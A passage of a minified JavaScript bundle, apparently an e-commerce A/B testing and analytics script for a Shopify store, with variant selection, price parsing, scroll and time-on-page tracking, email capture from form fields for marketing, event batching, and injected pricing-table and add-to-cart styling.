Rule"),C=!0,A()),R(),d.isEG((e=>{M=e,A()})))}}()}},(e,t,n)=>{"use strict";var i=n(97);e.exports=function(e,t,n){if(!i(e))return{};"function"==typeof t&&(n=t,t=[]),"string"==typeof t&&(t=[t]);for(var r="function"==typeof n,a=Object.keys(e),s={},o=0;o<a.length;o++){var c=a[o],l=e[c];t&&(-1!==t.indexOf(c)||r&&!n(l,c,e))||(s[c]=l)}return s}},(e,t,n)=>{"use strict";var i=n(98);e.exports=function(e){return i(e)||"function"==typeof e||Array.isArray(e)}},(e,t,n)=>{"use strict";var i=n(99);function r(e){return!0===i(e)&&"[object Object]"===Object.prototype.toString.call(e)}e.exports=function(e){var t,n;return!1!==r(e)&&("function"==typeof(t=e.constructor)&&(!1!==r(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf")))}},e=>{"use strict";e.exports=function(e){return null!=e&&"object"==typeof e&&!1===Array.isArray(e)}},e=>{"use strict";const t=location.search.match(/cc-force-variant=((\d+)\.(\d+)(,(\d+)\.(\d+))*)/),n=t?t[1].split(/,/).map((e=>e.split(/\./))).map((e=>{let[t,n]=e;return[t,parseInt(n)]})):[];e.exports=function(e,t){const i=n.filter((t=>t[0]===e))[0];if(i)return i[1];{const e=t.map((e=>e?e.weight:0));let n=0;e.forEach((e=>{n+=e}));let i=n*Math.random(),r=0;for(;i>e[r];)i-=e[r],r+=1;return r}}},(e,t)=>{"use strict";const n=[[/,/g,""],[/^\s*/,""],[/\s*$/,""],[/\bAU\$\s*/,"AUD "],[/\bA\$\s*/,"AUD "],[/\bR\$\s*/,"BRL "],[/\bNZ\$\s*/,"NZD "],[/\bCA\$\s*/,"CAD "],[/\bHK\$\s*/,"HKD "],[/\bRs\.\s*/,"INR "],[/\bRs\b\s*/,"INR "],[/\bKD\b\s*/,"KWD "],[/\bRM\b\s*/,"MYR "],[/\bSR\b\s*/,"SAR "],[/\bS\$\s*/,"SGD "],[/\bC\$\s*/,"CAD "],[/\$\s*/,"USD "],[/₹\s*/,"INR "],[/€\s*/,"EUR "],[/£\s*/,"GBP "],[/¥\s*/,"JPY "]];function i(e){if(e){let t=e;return n.forEach((e=>{t=t.replace(e[0],e[1])})),t}return e}function r(e){const t=i(e||"").split(/\s+/,2);return t[1]&&(t[1]=parseFloat(t[1])),t}t.clean=i,t.split=r,t.fix=function(e,t){return e[t]?[e.currency,e[t]]=r(e[t]):delete e[t],e}},(e,t,n)=>{"use strict";const i=n(101),{logEvent:r}=n(8);t.fix=function(e,t){if(e.url||delete e.url,e.image&&!/^data:image/.test(e.image)||delete e.image,e.quantity?e.quantity=parseInt(e.quantity,10):delete e.quantity,e.price){const t=i.split(e.price);e.currency=t[0],e.price=t[1]}else delete e.price;const n=[];return e.name||n.push("missing-name"),e.url?/^https?:\/\//i.test(e.url)||n.push("invalid-url"):n.push("missing-url"),e.image?/^https?:\/\//i.test(e.image)||n.push("invalid-image"):n.push("missing-image"),e.currency?/^[A-Z]{3}$/.test(e.currency)||n.push("invalid-currency"):n.push("missing-currency"),!1!==e.inStock&&"number"!=typeof e.price&&n.push("invalid-price"),n.length&&r({event:"scrappingError",srcEvent:t,itemUrl:e.url||void 0,itemName:e.name||void 0,itemImage:e.image||void 0,itemCurrency:e.currency||void 0,itemPrice:e.price||void 0,message:n.join(",")}),e}},(e,t,n)=>{"use strict";const i=n(2),r=n(104),a=/^\s*\S+@([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}\s*$/;function s(e,t,n){const s=(e.value||"").trim().toLowerCase();if("password"!==e.type&&"hidden"!==e.type&&((o=s)&&"string"==typeof o&&a.test(o))){const a=window.location.toString(),o=r(e),c=n?n(a,o,t,s):null;!0===c?i.ccart("send","contact",{type:"emailId",value:s,src:"auto",selector:o||void 0,trackedAt:t}):!1!==c&&i.ccart("send","log",`email.src.unknown ${a} ${o} ${t} ${s}`)}var o}e.exports=function(e){i.docReady().then((()=>{if(i("input").each((t=>s(t,"load",e))),i.doc.on("change",(t=>s(t.target,"change",e))),URLSearchParams){const e=new URLSearchParams(window.location.search).get("ccem");e&&i.ccart("send","contact",{type:"ccem",value:e,src:"ccem"})}}))}},(e,t,n)=>{"use strict";const i=n(105),r=e=>i(e,{isIdentifier:!1}),a=e=>i(e,{isIdentifier:!0});const s=e=>e.map((e=>e.join(""))).join(" "),o=e=>{const t=s(e);return!!t&&1===document.querySelectorAll(t).length};function c(e,t){return t.unshift(function(e){const t=[];return t.push(e.tagName.toLowerCase()),e.id&&t.push(`#${a(e.id)}`),e.className&&e.className.split(/\s+/).map((e=>e.trim())).filter((e=>e)).forEach((e=>t.push(`.${a(e)}`))),e.id||e.className||(e.name?t.push(`[name="${r(e.name)}"]`):e.type&&t.push(`[type=${e.type}]`)),t}(e)),o(t)?t:t.length>6||"BODY"===e.parentNode.tagName?null:c(e.parentNode,t)}function l(e,t){const n=JSON.parse(JSON.stringify(e));for(let e=0;e<n.length;e+=1)for(let i=0;i<n[e].length;i+=1)if(t.test(n[e][i])){const t=n[e][i];n[e][i]="",o(n)||(n[e][i]=t)}return n}e.exports=function(e){try{let t=c(e,[]);return null===t?null:(t=l(t,/^[^.#]/),t=l(t,/^\./),t=l(t,/^\[/),s(t))}catch(e){return console.error("failed to find selector",e),null}}},e=>{"use strict";var t={}.hasOwnProperty,n=/[ -,\.\/:-@\[-\^`\{-~]/,i=/[ -,\.\/:-@\[\]\^`\{-~]/,r=/(^|\\+)?(\\[A-F0-9]{1,6})\x20(?![a-fA-F0-9\x20])/g,a=function e(a,s){"single"!=(s=function(e,n){if(!e)return n;var i={};for(var r in n)i[r]=t.call(e,r)?e[r]:n[r];return i}(s,e.options)).quotes&&"double"!=s.quotes&&(s.quotes="single");for(var o="double"==s.quotes?'"':"'",c=s.isIdentifier,l=a.charAt(0),p="",d=0,u=a.length;d<u;){var h=a.charAt(d++),f=h.charCodeAt(),m=void 0;if(f<32||f>126){if(f>=55296&&f<=56319&&d<u){var g=a.charCodeAt(d++);56320==(64512&g)?f=((1023&f)<<10)+(1023&g)+65536:d--}m="\\"+f.toString(16).toUpperCase()+" "}else m=s.escapeEverything?n.test(h)?"\\"+h:"\\"+f.toString(16).toUpperCase()+" ":/[\t\n\f\r\x0B]/.test(h)?"\\"+f.toString(16).toUpperCase()+" ":"\\"==h||!c&&('"'==h&&o==h||"'"==h&&o==h)||c&&i.test(h)?"\\"+h:h;p+=m}return c&&(/^-[-\d]/.test(p)?p="\\-"+p.slice(1):/\d/.test(l)&&(p="\\3"+l+" "+p.slice(1))),p=p.replace(r,(function(e,t,n){return t&&t.length%2?e:(t||"")+n})),!c&&s.wrap?o+p+o:p};a.options={escapeEverything:!1,isIdentifier:!1,quotes:"single",wrap:!1},a.version="3.0.0",e.exports=a},e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var a={};if("string"!=typeof e||0===e.length)return a;var s=/\+/g;e=e.split(n);var o=1e3;r&&"number"==typeof r.maxKeys&&(o=r.maxKeys);var c=e.length;o>0&&c>o&&(c=o);for(var l=0;l<c;++l){var p,d,u,h,f=e[l].replace(s,"%20"),m=f.indexOf(i);m>=0?(p=f.substr(0,m),d=f.substr(m+1)):(p=f,d=""),u=decodeURIComponent(p),h=decodeURIComponent(d),t(a,u)?Array.isArray(a[u])?a[u].push(h):a[u]=[a[u],h]:a[u]=h}return a}},e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var a=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return a+encodeURIComponent(t(e))})).join(n):a+encodeURIComponent(t(e[r]))})).filter(Boolean).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},e=>{"use strict";e.exports=function(e,t){const n=new XMLHttpRequest;n.addEventListener("load",(()=>t(n.responseText))),n.open("GET",e),n.send()}},(e,t,n)=>{var i=n(110),r=n(111);e.exports=function(e,t){return r(i,e,t)}},e=>{var t=self.crypto||self.msCrypto;e.exports=function(e){return t.getRandomValues(new Uint8Array(e))}},e=>{e.exports=function(e,t,n){for(var i=(2<<Math.log(t.length-1)/Math.LN2)-1,r=Math.ceil(1.6*i*n/t.length),a="";;)for(var s=e(r),o=0;o<r;o++){var c=s[o]&i;if(t[c]&&(a+=t[c]).length===n)return a}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{flushOnInterval:function(){return b},init:function(){return m}});const i=o(n(22)),r=n(183),a=n(3),s=n(14);function o(e){return e&&e.__esModule?e:{default:e}}let c,l,p,d,u=0;const h=100;let f=h;function m(e){p=e}function g(e,t){const n=window.ccFetch||window.fetch;let s=0,o=[];const m={};if(e.length){e.forEach((e=>{const n=t[e].map((e=>({...e}))),i=n.length;let r=d-s;r>i?(r=i,o=o.concat(n)):r>0&&(o=o.concat(n.slice(0,r))),m[e]=r,s+=r}));const c=Date.now();o.forEach((e=>{e.genAt-=c})),n(p,{method:"POST",body:i.default.stringify(o)}).then((()=>{for(let n=e.length-1;n>=0;n--){const i=e[n],r=m[i],s=t[i];if(r===s.length)(0,a.removeEvents)(i,s),delete t[i],e.splice(n,1);else if(m[i]>0){const e=s.splice(0,r);(0,a.removeEvents)(i,e),t[i]=s}}f=h,u=0})).catch((()=>{f*=2,u++,u>5&&((0,r.compactStorage)(),u=0)})).then((()=>{setTimeout((()=>{g(e,t)}),f)}))}else l=c,setTimeout(v,l)}function v(){const e=(0,a.getAllTabIds)().filter(s.canFlushTab),t={};let n=0;e.forEach((e=>{const i=(0,a.getLogs)(e);t[e]=i,n+=i.length})),n?g(e,t):setTimeout(v,l)}function b(e){c=e,l=e,d=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20,setTimeout(v,l)}},e=>{function t(e,t){var n,i=e.charCodeAt(t);return i>=55296&&i<=56319&&e.length>t+1&&(n=e.charCodeAt(t+1))>=56320&&n<=57343?e.substring(t,t+2):e[t]}function n(e,n,i){for(var r,a="",s=0,o=0,c=e.length;s<c;)r=t(e,s),o>=n&&o<i&&(a+=r),s+=r.length,o+=1;return a}function i(e,t){return void 0===e?t:Number(e)}e.exports=function(e,t,r){var a=i(t,0),s=i(r,e.length);return s==a?"":s>a?n(e,a,s):n(e,s,a)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getOptimalSelector",{enumerable:!0,get:function(){return h}});const i=n(25);function r(e){return!/\b\d/.test(e)}function a(e){return e&&e.replace(/['"`\\/:\?&!#$%^()[\]{|}*+;,.<=>@~]/g,"\\$&")}function s(e,t,n){const i=e.tagName.toLowerCase();if(i&&n){if(1===n.getElementsByTagName(i).length)return t.unshift(i),!0}return!1}function o(e){const t=e.attributes,n=t.id,s=t.class,o=n&&a(n.value),c=s&&s.value.trim().split(/\s+/).filter((e=>e&&(0,i.isValidClass)(e)&&!(0,i.isUUID)(e)&&!(0,i.isExcluded)(e))).join(" "),l=c&&a(c.trim()),p=o&&r(o)?`#${o}`:null,d=l&&r(l)?`.${l.replace(/\s+/g,".")}`:null;return p||d}function c(e){let t=o(e);return t||(t=e.tagName.toLowerCase()),t}function l(e,t,n){const i=o(e);if(i){const e=n&&n.querySelectorAll(i);if(e&&1===e.length)return t.unshift(i),!0}return!1}function p(e,t){const n=e.parentNode;if(n){const i=n.children;for(let n=0,r=i.length;n<r;n++){const r=i[n];if(r===e){const e=c(r);if(!e)return!1;const i=`> ${e}:nth-child(${n+1})`;return t.unshift(i),!0}}}return!1}function d(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}function u(e,t,n,i){if(e.length&&(e=`${e} `),n.length&&(n=` ${n}`),/>/.test(t)){const r=t.replace(/>/,"");d(`${e}${r}${n}`,i)&&(t=r)}if(/\.\S+\.\S+/.test(t)){const r=t.trim().split(".").slice(1).map((e=>`.${e}`)).sort(((e,t)=>e.length-t.length));for(;r.length;){const a=r.shift()||"",s=t.replace(a,"").trim(),o=`${e}${s}${n}`.trim();if(!o.length||">"===o.charAt(0)||">"===o.charAt(o.length-1))break;d(o,i)&&(t=s)}}return t}function h(e){const t=function(e){let t=e;const n=[];if(t.nodeType===Node.TEXT_NODE&&(t=t.parentNode),t.nodeType===Node.ELEMENT_NODE)for(;t.parentNode&&!l(t,n,document)&&!s(t,n,document);)l(t,n,t.parentNode)||s(t,n,t.parentNode)||p(t,n),t=t.parentNode;return n.join(" ")}(e);return t&&function(e,t){const n=e.replace(/> /g,">").split(/\s+(?=(?:(?:[^"]*"){2})*[^"]*$)/);if(n.length<2)return u("",e,"",t);const i=[n.pop()];for(;n.length>1;){const e=n.pop(),r=n.join(" "),a=i.join(" "),s=`${r} ${a}`;1!==document.querySelectorAll(s).length&&e&&i.unshift(u(r,e,a,t))}i.unshift(n[0]);const r=i,a=r[0];a&&(r[0]=u("",a,r.slice(1).join(" "),t));const s=r[r.length-1];return s&&(r[r.length-1]=u(r.slice(0,-1).join(" "),s,"",t)),r.join(" ").replace(/>/g,"> ").trim()}(t,e)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return p},resetScrollTracking:function(){return l}});const i=n(3),r=n(15);let a=0,s=0;function o(){const e=document.body,t=document.documentElement,n=Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight),s=Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth),o=(window.pageYOffset||(document.documentElement||document.body.parentNode||document.body).scrollTop)+Math.max(t.clientHeight,window.innerHeight||0),c=Math.round(o/n*100);(c>=a+15||a<100&&100===c)&&((0,i.log)({event:r.EventType.pageScrolled,percent:c,docHeight:n,docWidth:s}),a=c)}function c(){clearTimeout(s),s=setTimeout(o,500)}function l(){a=0}function p(){document.addEventListener("DOMContentLoaded",o),window.addEventListener("scroll",c)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{init:function(){return h},resetTimeSpentTracking:function(){return u}});const i=n(3),r=n(15),a=1e4;let s=0,o=0,c=0;function l(){o=Date.now()}const p=500;function d(){const e=o&&Date.now()-o>a;document.hidden||e||(s+=p);const t=Math.max(3e3,Math.ceil(.2*s));s-c>=t&&((0,i.log)({event:r.EventType.timeSpent,time:s}),c=s)}function u(){s=0,o=0,c=0}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;s=e,setTimeout((()=>{window.addEventListener("mousemove",l),window.addEventListener("touchstart",l),window.addEventListener("scroll",l),document.addEventListener("keydown",l),document.addEventListener("click",l),document.addEventListener("visibilitychange",l),setInterval(d,p)}),e)}},,()=>{"use strict";!function(e,t){const n=e.ccartObj=e.ccartObj||"ccart";e[n]||(e[n]=function(){e[n].q.push(arguments)},e[n].q=[],e[n].t=t._cC$t||Date.now())}(window,document)},(e,t)=>{"use strict";function n(e){if(null==e)return"";const t=new URLSearchParams;for(const n of Object.entries(e))if(Array.isArray(n[1]))for(const e of n[1])t.append(n[0],e);else t.append(n[0],n[1]);return t.toString()}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";n(0);const i=window;t.main=function(e){e.eventMiddleware=function(e,t,n){if("send"===e&&"evv1"===t){const e=i.performance&&i.performance.navigation&&i.performance.navigation.type;if("orderCompleted"===n.ccEvent&&(n.orderId=i.Shopify&&i.Shopify.checkout&&i.Shopify.checkout.order_id?i.Shopify.checkout.order_id:n.orderId,e))return null}return{action:e,target:t,arg:n}}}},(e,t)=>{"use strict";const n=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;function i(e,t,n){if(/\[\]$/.test(t)){const i=t.substr(0,t.length-2);e[i]=e[i]||[],e[i].push(n)}else if(/JSON$/.test(t)){e[t.substr(0,t.length-4)]=JSON.parse(n)}else e[t]=n}t.serialize=function(e){const t={};return e.find("input,select,textarea").each(((e,n)=>{const{name:r}=n,a=n.value;r&&("radio"===n.type||"checkbox"===n.type?n.checked&&i(t,r,a):a&&i(t,r,a))})),t},t.validate=function(e){let t=!1;return e.find("input").each(((e,i)=>{let r=null;const{name:a}=i,s="email"===i.type,o=i.hasAttribute("required")||i.hasAttribute("data-cc-required");if("text"===i.type||s){const e=i.value.trim();o&&!e.length?r=`${a} is required`:s&&e.length&&!n.test(e)&&(r="Invalid email.")}else"checkbox"===i.type&&o&&!i.checked&&(r=`${a} is required`);r&&(t=!0,function(e){const t="checkbox"===e.type?e.parentNode:e;let n=0;setTimeout((function e(){const i=n%2?"#FAA":null;t.style.background=i,n+=1,n<9&&setTimeout(e,150)}),0)}(i))})),!t}},e=>{"use strict";e.exports="<style>.price-wrapper .sub-title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:-25px;left:50%;-webkit-transform:translateX(20%);transform:translateX(20%)}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-sec"> Cancel anytime </div> '},e=>{"use strict";e.exports="<style>.cc-atc-scroll-active .cc-select-section-59929934{display:block}.cc-select-section-59929934{position:fixed;bottom:65px;width:150px;left:0;right:0;margin:0 auto;text-align:center;z-index:2;display:none}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button{display:flex;width:100%;flex-wrap:nowrap;align-items:center;justify-content:center;padding:11px 0;font-size:16px;font-weight:600;background:#000;color:#fff;border-radius:10px;border:0;box-shadow:2px 2px 6px 1px #898989}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg{width:20px;margin-left:8px}.cc-select-section-59929934 .cc-select-section-wrap .cc-sticky-sort-filter-Button svg path{fill:#29bf11}body .zsiq_custommain{z-index:22!important}body .uwy{z-index:22!important}body.overflow-hidden-mobile .zsiq_custommain{z-index:22!important;pointer-events:none}</style>"},e=>{"use strict";e.exports=' <div class="cc-select-section-59929934"> <div class="cc-select-section-wrap"> <button class="cc-sticky-sort-filter-Button" role="button">Sort &amp; Filter <svg class="icon icon-filter" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"> <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z"></path> </svg> </button> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-55531444{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-55531444{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price--wrapper{gap:5px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border-radius:10px;border:1px solid #c2c2c2}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:6px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.product-card-wrapper .cc-market-price span{font-size:8px!important}.product-card-wrapper .cc-market-price--wrapper{gap:3px;border:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.active{border:2px solid #000}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member.active{border:2px solid #e1251c}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite.active{border:2px solid #25325a}.product-card-wrapper .cc-market-price--wrapper .cc-market-price{border:1px solid #c2c2c2;border-radius:10px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-label{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price .price-value{border-right:0!important}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.member .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite{border:1px solid #fff}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-label{border-radius:8px 8px 0 0;border-bottom:1px solid #f0c635}.product-card-wrapper .cc-market-price--wrapper .cc-market-price.elite .price-value{border-radius:0 0 6px 6px}.product-card-wrapper .cc-save-Hprice-55531444{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{display:block;padding:0;background:#f0f635;line-height:10px;margin-bottom:0;font-size:5px;font-weight:600;color:#2a2424;width:90%;text-align:center;border-radius:25px}@media only screen and (max-width:400px){.product-card-wrapper .cc-market-price--wrapper{margin:0 2px 10px}}.cc-sold-product .cc-addtocart-Hprice-55531444{display:none!important}.cc-addtocart-Hprice-55531444{padding:0 5px;display:block}.cc-addtocart-Hprice-55531444 .cc-add-to-cart-new{display:block;width:100%;margin-bottom:10px;background:#29bf11;color:#fff;text-transform:uppercase;font-weight:600;border:0;outline:0;padding:8px 0;border-radius:10px;cursor:pointer}@media (min-width:990px) and (max-width:1190px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media (min-width:600px) and (max-width:890px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}@media only screen and (max-width:350px){.cc-market-price span{font-size:6px!important}.cc-market-price--wrapper{grid-template-columns:repeat(auto-fit,minmax(30px,1fr))}.product-card-wrapper .cc-market-price--wrapper{gap:1px}.product-card-wrapper .cc-save-Hprice-55531444 .cc-save-Hprice{font-size:5px!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-55531444"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-addtocart-Hprice-55531444"> <button class="cc-add-to-cart-new" role="button" type="button">Add to cart</button> </div> '},e=>{"use strict";e.exports="<style>.cc-customReco-container#reco-99147144{margin:15px auto;position:relative;max-width:var(--page-width);padding:0 5rem}.cc-customReco-container#reco-99147144 .cc-reco-mainTitle{text-align:left;font-style:normal;color:#121212;text-transform:capitalize;font-family:Montserrat,sans-serif;font-size:27px;font-weight:600;line-height:1.5;padding:20px 30px 5px;position:relative;clear:both}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card{overflow:hidden;transition:box-shadow .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,box-shadow .3s ease;transition:transform .3s ease,box-shadow .3s ease,-webkit-transform .3s ease;position:relative;margin:0 10px}.cc-customReco-container#reco-99147144 .cc-siemaSlider-wrapper .cc-product-grid-wrapper.cc-scroll_bar .cc-singleProduct-card .cc-product-wrapper{flex:0 0 100%;background:#fff;position:relative;padding:10px 8px 5px;border:2px solid 